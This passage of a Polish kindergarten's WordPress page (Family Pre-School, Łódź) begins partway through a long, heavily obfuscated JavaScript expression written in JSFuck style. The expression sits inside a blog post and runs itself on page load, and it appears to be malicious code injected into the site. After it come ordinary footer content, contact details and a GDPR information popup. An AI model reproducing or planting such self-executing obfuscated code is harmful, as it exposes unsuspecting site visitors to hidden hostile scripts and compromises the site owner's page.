]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+(![]+[])[!+[]+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+(![]+[])[+!+[]]+$[3]+$[13]+$[14]+$[23]+$[0]+$[28]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[45]+(!![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[23]+$[23]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[23]+$[23]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[47]+$[23]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
                         <p class="meta dashed">
                                                     </p>
                       
                    </div><!-- end post -->
                    
                    
	 		<p>Comments are closed.</p>
	 
                    
                                      
                 
                </div><!-- end post-list -->
            </div>
             <div id="sidebar" class="c-4 sidebar">
<div id="search-4" class="widget widget_search"><h3 class="widget-title">Szukaj</h3><form action="https://przedszkole.familyschool.edu.pl/" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>  
</div>        </div><!-- end wrap -->
        
    </div><!-- end content -->
    <div id="footer">
        <div class="footer-top"></div>
        <div class="wrap">
            <div class="c-3">
                    <div id="working_hours-3" class="widget widget-working-hours">            <h3 class="widget-title">Godziny pracy</h3>            <ul>
                                <li class="clock"><span>OD PONIEDZIAłKU DO PIąTKU</span><br><strong>7:00 &#8211; 17:00</strong></li>
                                <li><span class="devider"></span></li>
                                <li class="phone"><span>TELEFON KONTAKTOWY:</span><br><strong>42 236 14 50, 516 890 460</strong></li>
                            </ul>
		</div>            </div>
            <div class="c-3">
                     <div id="linkcat-19" class="widget widget_links"><h3 class="widget-title">Ważne linki</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://przedszkole.familyschool.edu.pl/baza-wiedzy/" rel="noopener" title="Link do Bazy Wiedzy dla Rodziców Przedszkola" target="_blank">Baza wiedzy dla Rodziców</a></li>
<li><a href="https://przedszkole.familyschool.edu.pl/edukacja-jezykowa/" rel="noopener" title="Edukacja językowa w Rodzinnym Przedszkolu w Łodzi" target="_blank">Edukacja językowa</a></li>
<li><a href="https://szkola.familyschool.edu.pl" rel="noopener" title="Link do strony internetowej Rodzinnej Szkoły Podstawowa FAMILY PRE-SCHOOL w Łodzi" target="_blank">Rodzinna Szkoła Podstawowa FAMILY PRE-SCHOOL</a></li>
<li><a href="https://przedszkole.familyschool.edu.pl/dla-rodzicow/" title="Link do strony dla Rodziców Rodzinnego Przedszkola FAMILY PRE-SCHOOL w Łodzi">Strona dla Rodziców Rodzinnego Przedszkola</a></li>
<li><a href="http://progresja-edu.pl/" rel="noopener" title="Link do Poradni Psychoterapeutycznej PROGRESJA w Łodzi" target="_blank">Zapraszamy do Poradni &quot;PROGRESJA&quot;</a></li>

	</ul>
</div>
            </div>
            <div class="c-3">
                 <div id="search-2" class="widget widget_search"><form action="https://przedszkole.familyschool.edu.pl/" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>            </div>
            <div class="c-3">
                  <div id="contact_info-2" class="widget widget-address">            <h3>KONTAKT</h3>            <ul>
                            <li>
                    <p class="meta">Rodzinne Przedszkole: </p>
                    <p>FAMILY PRE-SCHOOL</p>
                </li> 
              
                 
                <li>
                    <p class="meta">Telefon: </p>
                    <p>42 236 14 50, 516 890 460</p>
                </li>  
                   
                    
                <li>
                    <p class="meta">Adres:: </p>
                    <p>93-192 Łódź, ul. Senatorska 11</p>
                </li>  
                   
                  
                <li>    
                    <p class="meta">E-mail: </p>
                    <p><a href="mailto:biuro@familyschool.edu.pl">biuro@familyschool.edu.pl</a></p>
                </li>
                   
            </ul>
		</div>            </div>
        </div><!-- end wrap -->
    
        <div id="sub-footer" class="clearfix">
                                <p id="copyright">&copy; Copyright © 2024 Family Group</p>
                 
                 
                    <ul class="subfooter-menu">
                                            <li><a href="" title="Terms &amp; Conditions">Polityka prywatności</a></li>
                                            
                         
                        <li><a href="https://przedszkole.familyschool.edu.pl/mapa-serwisu/" title="Site Map">Mapa strony</a></li>
                        
                    </ul>
        </div><!-- end sub-footer -->
    </div><!-- end footer -->
    <script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<div id="pum-2757" class="pum pum-overlay pum-theme-2754 pum-theme-hello-box popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:2757,&quot;slug&quot;:&quot;rodo&quot;,&quot;theme_id&quot;:2754,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2757&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2757&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;200&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2757">

	<div id="popmake-2757" class="pum-container popmake theme-2754 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_2757" class="pum-title popmake-title">
				KLAUZULA INFORMACYJNA			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Wypełniając obowiązek prawny uregulowany zapisami art. 13 rozporządzenia Parlamentu Europejskiego i Rady (UE) 2016/679 z dnia 27 kwietnia 2016 r. w sprawie ochrony osób fizycznych<br />
w związku z przetwarzaniem danych osobowych i w sprawie swobodnego przepływu takich danych oraz uchylenia dyrektywy 95/46/WE (ogólne rozporządzenie o ochronie danych) Dz. U. UE . L. 2016.119.1 z dnia 4 maja 2016r, dalej jako „RODO”, informujemy, że:</p>
<ol>
<li>dane Administratora i Inspektora Ochrony Danych znajdują się w linku „Ochrona danych osobowych”,</li>
<li>Pana/Pani dane osobowe w postaci adresu IP, są przetwarzane w celu udostępniania strony internetowej oraz wypełnienia obowiązków prawnych spoczywających na administratorze(art.5 ust.2 RODO),</li>
<li>dane osobowe mogą być przekazywane organom państwowym, organom ochrony prawnej (Policja, Prokuratura, Sąd) lub organom samorządu terytorialnego w związku z prowadzonym postępowaniem,</li>
<li>Pana/Pani dane osobowe nie będą przekazywane do państwa trzeciego ani do organizacji międzynarodowej.</li>
<li>Pana/Pani dane osobowe będą przetwarzane wyłącznie przez okres i w zakresie niezbędnym do realizacji celu przetwarzania,</li>
<li>przysługuje Panu/Pani prawo dostępu do treści swoich danych osobowych oraz ich sprostowania, usunięcia lub ograniczenia przetwarzania lub prawo do wniesienia sprzeciwu wobec przetwarzania,</li>
<li>ma Pan/Pani prawo wniesienia skargi do Prezesa Urzędu Ochrony Danych Osobowych,</li>
<li>podanie przez Pana/Panią danych osobowych jest fakultatywne (dobrowolne) w celu udostępnienia strony internetowej,</li>
<li>Pana/Pani dane osobowe nie będą podlegały zautomatyzowanym procesom podejmowania decyzji przez Administratora, w tym profilowaniu,</li>
<li>klauzula informacyjna znajduje się również w linku „Klauzula informacyjna” (w bloku „Serwis”).</li>
</ol>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Zamknij">
			Zapoznałem(-am) się, zamknij			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/przedszkole.familyschool.edu.pl\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","restapi":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2751","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2757":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2757"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2757","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2754","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"200","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":2757,"slug":"rodo"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.9.5" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.9.5" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.4.7" id="colorbox-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.4.7" id="tooltip-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.4.7" id="lightbox-gallery-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
